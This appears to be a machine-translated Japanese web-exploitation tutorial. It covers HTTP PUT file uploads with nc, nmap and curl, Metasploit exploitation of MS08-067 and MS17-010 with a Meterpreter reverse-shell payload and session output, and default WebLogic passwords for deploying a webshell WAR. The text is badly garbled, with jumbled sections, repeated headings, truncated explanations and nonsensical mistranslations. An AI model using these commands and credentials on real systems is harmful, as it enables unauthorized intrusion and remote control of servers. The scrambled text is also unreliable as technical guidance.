1. HTTP PUT メソッドの活用

PUT はファイル管理に使用されるメソッドであり、運用保守担当者が Web サーバーのデフォルト設定を変更しておらず、引き続きサポートされている場合は、これらのメソッドを使用すると、ファイルをサーバー ファイル システムに自由にアップロードできます。



1.1. Netcat は PUT メソッドを使用します

Netcat は、「NC」と呼ばれ、「スイスの **」として知られる非常に有名なネットワーク ツールです。侵入テストではこう言われています。ポート監視、ポートスキャン、リモートファイル転送、リモートシェルなどの複数の機能を実装できます。

Web サービスで PUT メソッドが有効になっていることを確認した後、次のコマンドを入力してファイルをアップロードします:

nc IP PORT

PUT /dav/hack.txt HTTP /1.1

ホスト: IP



Enter キーを 2 回押して、hacked.txt ファイルが正常に作成され、ステータス コードが 201 であることを確認します。ファイルの作成場所は /dav/ ディレクトリです。



1.2. Nmap は PUT メソッドを使用します

コマンド:

nmap -p port IP -script http-put-script-args http-put . url='/dav/test.php',http-put.file='/root/test.php'

コマンド説明:

-script http-put //httpを選択- put スクリプト。このスクリプトは、http put メソッドを使用したファイルのアップロードをサポートします。

-script-args //スクリプトパラメータ1と2を設定します

http-put.url='/dav/test.php' //パラメータ1をアップロードターゲットファイルパスとして設定します

http-put.file='/root/test.php' //パラメータ 2 をアップロードのローカル ファイル パスに設定します。

この図では、Nmap スクリプトによるアップロードが成功したことがわかります。



毎日の BurpSuite を使用してアップロード ターゲット パスにアクセスしてデータ パケットをキャプチャし、データ パケットのリクエスト メソッドとアップロード パスを変更し、ファイルのコンテンツをリクエスト本文を作成し、パッケージを Web サーバーに送信します。



コマンド 1:

curl -i -XPUT -H "Content -Type: text/plain ; charset=utf-8" -d "hack completed" http://192.168.40.4/dav/hack.php ##コマンド説明:

##コマンド説明:



-i/--include //出力時にプロトコルヘッダー情報を含める

-X/--request















-H/- -header -d/--data //HTTP POST メソッドはテキストを書き込みます 作成されました http://192.168.40.4/dav/hack.php curl -i -X PUT -H " Content-Type:application /xml; charset=utf-8″ -d @”F:\1.php” http://192.168.40.4/dav/hack.php -d @"filename" //ファイルからコンテンツを読み取ります コマンド説明: show options //モジュール パラメーターを表示します set payload php/meterpreter/reverse_tcp //攻撃ペイロードを設定 set filename msf.php //アップロードファイル名を設定 set FILEDATAファイル://root/test.php //ローカル ファイルをアップロードするためのデータ パスを設定します exploit //攻撃を開始します 返された結果は次のことを示していますファイルは正常にアップロードされました。 情報収集ポート スキャンを実行した後、ホストでポート 139 と 445 が開いていることがわかり、バナーに Microsoft Windows が表示されます。ポート 445 の SMB 脆弱性、より一般的なものには ms17-010、ms08-067 などが含まれます。 脆弱性の検出 コマンド: namp --script=/usr/share/nmap/scripts/smb- vuln-ms08-067.nse –sTIP namp --script=/usr/share/nmap/scripts/smb-vuln-ms17-010.nse –sTIP コマンド説明: --script=/usr/share/nmap/scripts/smb-vuln-ms08-067.nse //Nmapms08-067 脆弱性スキャン スクリプトを使用します -sT //TCP スキャンを使用します 出力結果が次の場合: smb-vuln-ms08-067: VULNERABLE: Microsoft Windows システムはリモートに対して脆弱ですコード実行 (MS08-067) 状態: VULNERABLE ID: CVE: CVE-2008-4250 Microsoft Windows 2000 SP4、XP SP2、および SP3 のサーバー サービス、 Server 2003 SP1 および SP2、Vista Gold、SP1、Server 2008、および 7 Pre-Beta では、リモート攻撃者が、パス正規化中にオーバーフローを引き起こす細工された RPC リクエストを介して任意のコードを実行することができます。 公開日: 2008-10-23 参考資料: https://technet.microsoft.com/en-us/library/security/ms08-067.aspx https://cve.mitre. org /cgi-bin/cvename.cgi?name=CVE-2008-4250 は、ms08-067 脆弱性が存在することを示し、ms17-010 は上記と同じです。 脆弱性の悪用 MSF smb 攻撃モジュールを使用して、ms08-067 および ms17-010 の脆弱性を悪用します。 msf>exploit/windows/smb/ms08_067_netapiを使用します msfexploit(ms08_067_netapi)>RHOST IPを設定します msfexploit(ms08_067_netapi)>exploit [*]ローカル リスニング IP ポート でリバース TCP ハンドラーを開始しました。ターゲット IP: 445 を自動的に検出しています。[*]ターゲット IP: 445- フィンガープリント: Windows 2000 - Service Pack 0 ~ 4 - lang:English [*]ターゲット IP:445- 選択されたターゲット: Windows 2000 Universal [*]ターゲット IP:445- 脆弱性をトリガーしようとしています... [*]ステージ (957487 バイト) をターゲット IP に送信中です。 [*]Meterpreter セッション 2 が開きました (IP ポートの監視 -> ターゲット ポート バウンス) meterpreter> ms17-010 エクスプロイトは上記と同じです。 ペネトレーション テストでは、Weblogic Server のアプリケーション サーバーに遭遇することがよくありますが、Weblogic Server を見た後、Weblogic Server にはバックグラウンド管理があるのではないかと考えられます。このバージョンには、弱いパスワード、JAVA 逆シリアル化の脆弱性、任意のファイルのアップロードの脆弱性、およびその他の多くの CVE の脆弱性があります。 Weblogic のさまざまな脆弱性を悪用する方法を共有しましょう。 共通の Weblogic Server ログインの弱いパスワード: weblogic/weblogic weblogic/weblogic1 weblogic/weblogic10 weblogic/weblogic123 これが存在する場合は、アプリケーション サーバー管理バックグラウンドにログインし、webshellwar パッケージをアップロードできます。 。 #アップロード後にアプリケーション サーバーに war パッケージをデプロイします 3.2 JAVAデシリアライゼーションの脆弱性 3.3 Weblogic 任意のファイル アップロードの脆弱性 Weblogic を爆破して情報を返します。 ログイン パスワード、サービス名、ランダム文字ディレクトリを取得し、POC を構築してアップロードし、テスト ファイルをアップロードします。 /bea_wls_deployment_internal/DeploymentService パスの下に次のデータを渡します。 サーバーは、アップロードの成功とファイルの絶対パスを返します。  コマンド説明 :



コマンド説明 : ##1.5 QuickPuT スクリプトは PUT メソッドを使用します

##1.5 QuickPuT スクリプトは PUT メソッドを使用します

2. SMB 脆弱性悪用









3.Weblogic の脆弱性悪用





3.1 バックエンド ログインの弱いパスワード

3.1 バックエンド ログインの弱いパスワード

戦争パッケージのアップロードと展開が正常に完了したら、マレーシアを訪れることができます。

戦争パッケージのアップロードと展開が正常に完了したら、マレーシアを訪れることができます。

以上がWeb 脆弱性悪用態勢の分析例の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。